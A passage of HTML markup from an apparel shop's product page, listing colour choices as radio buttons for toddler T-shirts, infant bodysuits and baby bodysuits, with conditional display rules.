	<input type="radio" id="tmcp_choice_18_5_192697b29c4c59a6" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_5"><span class="tc-label-wrap tmhexcolor_18-5-192697b29c4c59a6"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_6_193697b29c4c5bac">
	<input type="radio" id="tmcp_choice_18_6_193697b29c4c5bac" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light pink_6"><span class="tc-label-wrap tmhexcolor_18-6-193697b29c4c5bac"><span class="tmhexcolorimage radio-image" alt="Light pink" ></span><span class="tc-label radio-image-label">Light pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_7_194697b29c4c5d36">
	<input type="radio" id="tmcp_choice_18_7_194697b29c4c5d36" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light blue_7"><span class="tc-label-wrap tmhexcolor_18-7-194697b29c4c5d36"><span class="tmhexcolorimage radio-image" alt="Light blue" ></span><span class="tc-label radio-image-label">Light blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_8_195697b29c4c5efe">
	<input type="radio" id="tmcp_choice_18_8_195697b29c4c5efe" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish green_8"><span class="tc-label-wrap tmhexcolor_18-8-195697b29c4c5efe"><span class="tmhexcolorimage radio-image" alt="Irish green" ></span><span class="tc-label radio-image-label">Irish green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_9_196697b29c4c608a">
	<input type="radio" id="tmcp_choice_18_9_196697b29c4c608a" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Kelly Green_9"><span class="tc-label-wrap tmhexcolor_18-9-196697b29c4c608a"><span class="tmhexcolorimage radio-image" alt="Kelly Green" ></span><span class="tc-label radio-image-label">Kelly Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_10_197697b29c4c621e">
	<input type="radio" id="tmcp_choice_18_10_197697b29c4c621e" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Gold_10"><span class="tc-label-wrap tmhexcolor_18-10-197697b29c4c621e"><span class="tmhexcolorimage radio-image" alt="Gold" ></span><span class="tc-label radio-image-label">Gold</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_11_198697b29c4c63f6">
	<input type="radio" id="tmcp_choice_18_11_198697b29c4c63f6" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Carolina_11"><span class="tc-label-wrap tmhexcolor_18-11-198697b29c4c63f6"><span class="tmhexcolorimage radio-image" alt="Carolina" ></span><span class="tc-label radio-image-label">Carolina</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_12_199697b29c4c666d">
	<input type="radio" id="tmcp_choice_18_12_199697b29c4c666d" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_12"><span class="tc-label-wrap tmhexcolor_18-12-199697b29c4c666d"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_13_200697b29c4c6886">
	<input type="radio" id="tmcp_choice_18_13_200697b29c4c6886" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_13"><span class="tc-label-wrap tmhexcolor_18-13-200697b29c4c6886"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_14_201697b29c4c6aaf">
	<input type="radio" id="tmcp_choice_18_14_201697b29c4c6aaf" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_14"><span class="tc-label-wrap tmhexcolor_18-14-201697b29c4c6aaf"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_15_202697b29c4c6d16">
	<input type="radio" id="tmcp_choice_18_15_202697b29c4c6d16" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_15"><span class="tc-label-wrap tmhexcolor_18-15-202697b29c4c6d16"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_16_203697b29c4c6f7c">
	<input type="radio" id="tmcp_choice_18_16_203697b29c4c6f7c" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_16"><span class="tc-label-wrap tmhexcolor_18-16-203697b29c4c6f7c"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e7d8.94603810"
	data-logic="{&quot;element&quot;:&quot;6930745750e7d8.94603810&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Toddler%20Cotton%20Jersey%20T-Shirt%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Light Blue_5&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Light Blue_5&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Light Blue_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_19 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_0_204697b29c4c7217">
	<input type="radio" id="tmcp_choice_19_0_204697b29c4c7217" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_19-0-204697b29c4c7217"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_1_205697b29c4c73a4">
	<input type="radio" id="tmcp_choice_19_1_205697b29c4c73a4" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_19-1-205697b29c4c73a4"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_2_206697b29c4c774f">
	<input type="radio" id="tmcp_choice_19_2_206697b29c4c774f" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_2"><span class="tc-label-wrap tmhexcolor_19-2-206697b29c4c774f"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_3_207697b29c4c7925">
	<input type="radio" id="tmcp_choice_19_3_207697b29c4c7925" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_3"><span class="tc-label-wrap tmhexcolor_19-3-207697b29c4c7925"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_4_208697b29c4c7aa1">
	<input type="radio" id="tmcp_choice_19_4_208697b29c4c7aa1" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_4"><span class="tc-label-wrap tmhexcolor_19-4-208697b29c4c7aa1"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_5_209697b29c4c7c1f">
	<input type="radio" id="tmcp_choice_19_5_209697b29c4c7c1f" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_5"><span class="tc-label-wrap tmhexcolor_19-5-209697b29c4c7c1f"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e7e4.67246250"
	data-logic="{&quot;element&quot;:&quot;6930745750e7e4.67246250&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Infant%20Short%20Sleeve%20Bodysuit%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Light Blue_4&quot;:[&quot;&quot;],&quot;Sport Grey_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Butter_7&quot;:[&quot;&quot;],&quot;Apple_8&quot;:[&quot;&quot;],&quot;#6cbe4c_9&quot;:[&quot;&quot;],&quot;Yellow_10&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Light Blue_4&quot;:[&quot;&quot;],&quot;Sport Grey_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Butter_7&quot;:[&quot;&quot;],&quot;Apple_8&quot;:[&quot;&quot;],&quot;#6cbe4c_9&quot;:[&quot;&quot;],&quot;Yellow_10&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Light Blue_4&quot;:[&quot;&quot;],&quot;Sport Grey_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Butter_7&quot;:[&quot;&quot;],&quot;Apple_8&quot;:[&quot;&quot;],&quot;#6cbe4c_9&quot;:[&quot;&quot;],&quot;Yellow_10&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_20 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_0_210697b29c4c7f0d">
	<input type="radio" id="tmcp_choice_20_0_210697b29c4c7f0d" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_20-0-210697b29c4c7f0d"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_1_211697b29c4c810c">
	<input type="radio" id="tmcp_choice_20_1_211697b29c4c810c" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_20-1-211697b29c4c810c"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_2_212697b29c4c828b">
	<input type="radio" id="tmcp_choice_20_2_212697b29c4c828b" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_2"><span class="tc-label-wrap tmhexcolor_20-2-212697b29c4c828b"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_3_213697b29c4c8489">
	<input type="radio" id="tmcp_choice_20_3_213697b29c4c8489" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_3"><span class="tc-label-wrap tmhexcolor_20-3-213697b29c4c8489"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_4_214697b29c4c8668">
	<input type="radio" id="tmcp_choice_20_4_214697b29c4c8668" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_4"><span class="tc-label-wrap tmhexcolor_20-4-214697b29c4c8668"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_5_215697b29c4c8845">
	<input type="radio" id="tmcp_choice_20_5_215697b29c4c8845" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_5"><span class="tc-label-wrap tmhexcolor_20-5-215697b29c4c8845"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_6_216697b29c4c8a55">
	<input type="radio" id="tmcp_choice_20_6_216697b29c4c8a55" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_6"><span class="tc-label-wrap tmhexcolor_20-6-216697b29c4c8a55"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_7_217697b29c4c8cae">
	<input type="radio" id="tmcp_choice_20_7_217697b29c4c8cae" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Butter_7"><span class="tc-label-wrap tmhexcolor_20-7-217697b29c4c8cae"><span class="tmhexcolorimage radio-image" alt="Butter" ></span><span class="tc-label radio-image-label">Butter</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_8_218697b29c4c8ecc">
	<input type="radio" id="tmcp_choice_20_8_218697b29c4c8ecc" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Apple_8"><span class="tc-label-wrap tmhexcolor_20-8-218697b29c4c8ecc"><span class="tmhexcolorimage radio-image" alt="Apple" ></span><span class="tc-label radio-image-label">Apple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_9_219697b29c4c90c7">
	<input type="radio" id="tmcp_choice_20_9_219697b29c4c90c7" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="#6cbe4c_9"><span class="tc-label-wrap tmhexcolor_20-9-219697b29c4c90c7"><span class="tmhexcolorimage radio-image" alt="#6cbe4c" ></span><span class="tc-label radio-image-label">#6cbe4c</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_10_220697b29c4c92ba">
	<input type="radio" id="tmcp_choice_20_10_220697b29c4c92ba" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Yellow_10"><span class="tc-label-wrap tmhexcolor_20-10-220697b29c4c92ba"><span class="tmhexcolorimage radio-image" alt="Yellow" ></span><span class="tc-label radio-image-label">Yellow</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e7f9.96090607"
	data-logic="{&quot;element&quot;:&quot;6930745750e7f9.96090607&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Baby%20Bodysuit%20-%20%20Only%20EU&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Light Blue_3&quot;:[&quot;&quot;],&quot;Light Pink_4&quot;:[&quot;&quot;],&quot;Yellow_5&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Light Blue_3&quot;:[&quot;&quot;],&quot;Light Pink_4&quot;:[&quot;&quot;],&quot;Yellow_5&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Light Blue_3&quot;:[&quot;&quot;],&quot;Light Pink_4&quot;:[&quot;&quot;],&quot;Yellow_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_21 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_0_221697b29c4c96b7">
	<input type="radio" id="tmcp_choice_21_0_221697b29c4c96b7" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_21-0-221697b29c4c96b7"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_1_222697b29c4c98bc">
	<input type="radio" id="tmcp_choice_21_1_222697b29c4c98bc" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_21-1-222697b29c4c98bc"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
